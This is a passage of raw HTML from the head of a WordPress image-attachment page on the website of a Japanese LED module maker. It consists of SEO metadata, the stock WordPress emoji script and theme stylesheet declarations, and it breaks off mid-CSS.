

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://effectcorp.com/works/barcounter/attachment/ootoku-2/
body_size: 68162
content:
<!DOCTYPE html>
<html class="pc" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge"><![endif]-->
<meta name="viewport" content="width=device-width,initial-scale=1.0">

<meta name="description" content="光を創り、効果を照らす">
<link rel="shortcut icon" href="https://effectcorp.com/wp2/wp-content/uploads/ef.png">
<link rel="pingback" href="https://effectcorp.com/wp2/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>ootoku | 光学LEDモジュールの株式会社イフェクト</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="effect2"/>
	<link rel="canonical" href="https://effectcorp.com/works/barcounter/attachment/ootoku-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="光学LEDモジュールの株式会社イフェクト | 光を創り、効果を照らす" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ootoku | 光学LEDモジュールの株式会社イフェクト" />
		<meta property="og:url" content="https://effectcorp.com/works/barcounter/attachment/ootoku-2/" />
		<meta property="article:published_time" content="2019-01-15T10:26:41+00:00" />
		<meta property="article:modified_time" content="2019-01-15T10:26:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="ootoku | 光学LEDモジュールの株式会社イフェクト" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","position":1,"name":"Home","item":"https:\/\/effectcorp.com","nextItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#listItem","name":"ootoku"}},{"@type":"ListItem","@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#listItem","position":2,"name":"ootoku","previousItem":{"@type":"ListItem","@id":"https:\/\/effectcorp.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#itempage","url":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/","name":"ootoku | \u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/effectcorp.com\/#website"},"breadcrumb":{"@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#breadcrumblist"},"author":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"creator":{"@id":"https:\/\/effectcorp.com\/author\/effect2\/#author"},"datePublished":"2019-01-15T19:26:41+09:00","dateModified":"2019-01-15T19:26:41+09:00"},{"@type":"Organization","@id":"https:\/\/effectcorp.com\/#organization","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","url":"https:\/\/effectcorp.com\/"},{"@type":"Person","@id":"https:\/\/effectcorp.com\/author\/effect2\/#author","url":"https:\/\/effectcorp.com\/author\/effect2\/","name":"effect2","image":{"@type":"ImageObject","@id":"https:\/\/effectcorp.com\/works\/barcounter\/attachment\/ootoku-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6905a81b5730926dcbb379b2e77272a63fcd492d0d6f4e7eda3f7367e9f9e86?s=96&d=mm&r=g","width":96,"height":96,"caption":"effect2"}},{"@type":"WebSite","@id":"https:\/\/effectcorp.com\/#website","url":"https:\/\/effectcorp.com\/","name":"\u5149\u5b66LED\u30e2\u30b8\u30e5\u30fc\u30eb\u306e\u682a\u5f0f\u4f1a\u793e\u30a4\u30d5\u30a7\u30af\u30c8","description":"\u5149\u3092\u5275\u308a\u3001\u52b9\u679c\u3092\u7167\u3089\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/effectcorp.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.sakura.ne.jp' />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; フィード" href="https://effectcorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="光学LEDモジュールの株式会社イフェクト &raquo; コメントフィード" href="https://effectcorp.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/effectcorp.com\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;600" rel="stylesheet">
<link rel='stylesheet' id='style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://effectcorp.com/wp2/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://effectcorp.com/wp2/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='caterhamcomputing-cc-child-pages-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://effectcorp.com/wp2/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tcdce-editor-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1765181885' type='text/css' media='all' />
<style id='tcdce-editor-inline-css' type='text/css'>
.custom_h2{--tcdce-h2-font-size-pc:28px;--tcdce-h2-font-size-sp:22px;--tcdce-h2-text-align:center;--tcdce-h2-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h2-font-color:#000000;--tcdce-h2-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h2-content-width:100%;--tcdce-h2-background:initial;--tcdce-h2-background-color:#3c3c3c;--tcdce-h2-background-gradation-color1:#CEE4FD;--tcdce-h2-background-gradation-color2:#FFB5F9;--tcdce-h2-border-style:hidden;--tcdce-h2-border-position:var(--tcdce-h2-border-width);--tcdce-h2-border-width:0px;--tcdce-h2-border-color:#000000;--tcdce-h2-border-gradation-color1:#FF0000;--tcdce-h2-border-gradation-color2:#FFD41D;--tcdce-h2-element-background:initial;--tcdce-h2-element-color:#000000;--tcdce-h2-element-gradation-color1:#9890e3;--tcdce-h2-element-gradation-color2:#b1f4cf;--tcdce-h2-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-h2-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h2-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h2-element-size-w-pc:50px;--tcdce-h2-element-size-w-sp:0px;--tcdce-h2-element-size-h-pc:50px;--tcdce-h2-element-size-h-sp:0px;--tcdce-h2-padding-pc:0px;--tcdce-h2-padding-sp:0px;--tcdce-h2-padding-top-pc:0px;--tcdce-h2-padding-top-sp:0px;--tcdce-h2-padding-right-pc:0px;--tcdce-h2-padding-right-sp:0px;--tcdce-h2-padding-bottom-pc:0px;--tcdce-h2-padding-bottom-sp:0px;--tcdce-h2-padding-left-pc:0px;--tcdce-h2-padding-left-sp:0px;--tcdce-h2-margin-top-pc:100px;--tcdce-h2-margin-top-sp:50px;--tcdce-h2-margin-bottom-pc:40px;--tcdce-h2-margin-bottom-sp:20px;}.custom_h3{--tcdce-h3-font-size-pc:24px;--tcdce-h3-font-size-sp:20px;--tcdce-h3-text-align:left;--tcdce-h3-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h3-font-color:#000000;--tcdce-h3-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h3-content-width:100%;--tcdce-h3-background:initial;--tcdce-h3-background-color:#3c3c3c;--tcdce-h3-background-gradation-color1:#CEE4FD;--tcdce-h3-background-gradation-color2:#FFB5F9;--tcdce-h3-border-style:hidden;--tcdce-h3-border-position:var(--tcdce-h3-border-width);--tcdce-h3-border-width:0px;--tcdce-h3-border-color:#000000;--tcdce-h3-border-gradation-color1:#FF0000;--tcdce-h3-border-gradation-color2:#FFD41D;--tcdce-h3-element-background:initial;--tcdce-h3-element-color:#000000;--tcdce-h3-element-gradation-color1:#9890e3;--tcdce-h3-element-gradation-color2:#b1f4cf;--tcdce-h3-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-h3-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h3-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h3-element-size-w-pc:50px;--tcdce-h3-element-size-w-sp:0px;--tcdce-h3-element-size-h-pc:50px;--tcdce-h3-element-size-h-sp:0px;--tcdce-h3-padding-pc:0px;--tcdce-h3-padding-sp:0px;--tcdce-h3-padding-top-pc:0px;--tcdce-h3-padding-top-sp:0px;--tcdce-h3-padding-right-pc:0px;--tcdce-h3-padding-right-sp:0px;--tcdce-h3-padding-bottom-pc:0px;--tcdce-h3-padding-bottom-sp:0px;--tcdce-h3-padding-left-pc:0px;--tcdce-h3-padding-left-sp:0px;--tcdce-h3-margin-top-pc:80px;--tcdce-h3-margin-top-sp:50px;--tcdce-h3-margin-bottom-pc:40px;--tcdce-h3-margin-bottom-sp:20px;}.custom_h4{--tcdce-h4-font-size-pc:22px;--tcdce-h4-font-size-sp:18px;--tcdce-h4-text-align:left;--tcdce-h4-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h4-font-color:#000000;--tcdce-h4-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h4-content-width:100%;--tcdce-h4-background:initial;--tcdce-h4-background-color:#3c3c3c;--tcdce-h4-background-gradation-color1:#CEE4FD;--tcdce-h4-background-gradation-color2:#FFB5F9;--tcdce-h4-border-style:hidden;--tcdce-h4-border-position:var(--tcdce-h4-border-width);--tcdce-h4-border-width:0px;--tcdce-h4-border-color:#000000;--tcdce-h4-border-gradation-color1:#FF0000;--tcdce-h4-border-gradation-color2:#FFD41D;--tcdce-h4-element-background:initial;--tcdce-h4-element-color:#000000;--tcdce-h4-element-gradation-color1:#9890e3;--tcdce-h4-element-gradation-color2:#b1f4cf;--tcdce-h4-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-h4-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h4-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h4-element-size-w-pc:50px;--tcdce-h4-element-size-w-sp:0px;--tcdce-h4-element-size-h-pc:50px;--tcdce-h4-element-size-h-sp:0px;--tcdce-h4-padding-pc:0px;--tcdce-h4-padding-sp:0px;--tcdce-h4-padding-top-pc:0px;--tcdce-h4-padding-top-sp:0px;--tcdce-h4-padding-right-pc:0px;--tcdce-h4-padding-right-sp:0px;--tcdce-h4-padding-bottom-pc:0px;--tcdce-h4-padding-bottom-sp:0px;--tcdce-h4-padding-left-pc:0px;--tcdce-h4-padding-left-sp:0px;--tcdce-h4-margin-top-pc:60px;--tcdce-h4-margin-top-sp:40px;--tcdce-h4-margin-bottom-pc:40px;--tcdce-h4-margin-bottom-sp:20px;}.custom_h5{--tcdce-h5-font-size-pc:20px;--tcdce-h5-font-size-sp:16px;--tcdce-h5-text-align:left;--tcdce-h5-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h5-font-color:#000000;--tcdce-h5-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h5-content-width:100%;--tcdce-h5-background:initial;--tcdce-h5-background-color:#3c3c3c;--tcdce-h5-background-gradation-color1:#CEE4FD;--tcdce-h5-background-gradation-color2:#FFB5F9;--tcdce-h5-border-style:hidden;--tcdce-h5-border-position:var(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/ootoku-1.jpg);--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weig